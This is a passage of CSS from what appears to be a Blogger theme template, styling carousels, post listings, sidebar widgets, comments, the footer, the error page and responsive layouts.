.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
